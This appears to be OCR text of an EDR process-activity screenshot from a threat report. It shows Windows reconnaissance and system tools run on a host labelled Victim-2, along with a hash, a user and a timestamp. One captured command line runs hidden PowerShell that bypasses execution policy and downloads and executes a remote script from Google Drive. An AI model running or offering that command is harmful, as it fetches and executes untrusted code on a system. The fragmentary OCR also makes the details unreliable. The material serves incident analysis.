 slui.exe
changepk.exe
powershell.exe
T
hostname.exe
nslookup.exe
+247
tasklist.exe
net.exe
T
sc.exe
T
7za.exe
wmic.exe
T
powershell.exe
T
powershell.exe
Victim-2
DEVICE NAME
9f914d42706fe215501044acd85a32d58aaef1419
d404fddfa5d3b48f66ccd9f
SHA2
powershell -windowstyle hidden -nop -exec
bypass -c IEX (New-Object
Net.WebClient).DownloadString('https://drive.
google.com/uc?
export=download&id=
')
COMMAND LINE
12168
PID
1-Process Activity - Launched
DISPOSITION
edradmin
USER NAME
5-High
INTEGRITY ID
Jan 17, 2023 12:53:37.466 PM
START TIME